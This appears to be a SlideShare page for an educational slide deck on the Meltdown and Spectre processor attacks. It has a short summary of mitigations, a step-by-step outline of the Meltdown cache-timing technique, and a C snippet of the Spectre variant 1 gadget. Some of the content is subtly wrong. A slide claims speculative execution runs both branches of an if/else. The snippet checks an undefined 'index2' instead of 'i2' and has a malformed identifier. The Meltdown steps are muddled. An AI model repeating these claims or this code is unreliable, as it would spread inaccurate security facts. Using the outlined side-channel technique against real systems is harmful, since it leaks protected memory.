



The document discusses the Meltdown and Spectre attacks, which exploit side channels and speculative execution in modern processors. Meltdown allows reading privileged memory via out-of-order execution. Spectre uses branch prediction to induce mispeculation that leaks data. Mitigations include kernel page table isolation for Meltdown and techniques like Retpoline, IBRS, and IBPB to restrict speculation for Spectre variants 1 and 2. Future exploits may target SIMD and larger registers with more advanced prediction.

![MeltdownMeltdown

➢ Exploiting the out-of-order execution

1. you need code like this(where i is 200000):

if (array[i] < 200) a = i+b;

else a = array[i];

2. speculative execution will cause the CPU to

execute both the if and the else blocks

3. clear the CPU cache (clflush() will do the job)

4. execute your tool and read all the cache

5. Bytes that are fetched into the cache will be

faster to read then bytes that are NOT](https://image.slidesharecdn.com/meltdown-180223082451/85/Meltdown-Spectre-attacks-3-320.jpg)

![MeltdownMeltdown

➢ Because of out-of-order execution

1. The memory pointed by array[i] will be

fetched by the CPU into the L3 cache

2. but because array[i] points to memory

address outside the processes region, it will die

with SIGSEGV

3. Now the parent, can examine all the memory of

the child and it does so by timing every read from

memory

4. Data that is in the cache is faster to read :)](https://image.slidesharecdn.com/meltdown-180223082451/85/Meltdown-Spectre-attacks-4-320.jpg)



![Spectre Variant 1Spectre Variant 1

struct array { u_long length; u_char data[]; };

struct array *arr1 = ...; // small array

struct array *arr2 = ...; // array of size 0x400

// >0x400 (OUT OF BOUNDS!)

u_long u = untrusted_offset_from caller;

if (u < arr1->length) {

u_char val = arr1->data[u];

u_long i2 = ((val&1)*0x100)+0x200;

if (index2 < arr2->length) {

unsigned char val2 = arr2->data[i2];

}

}](https://image.slidesharecdn.com/meltdown-180223082451/85/Meltdown-Spectre-attacks-8-320.jpg)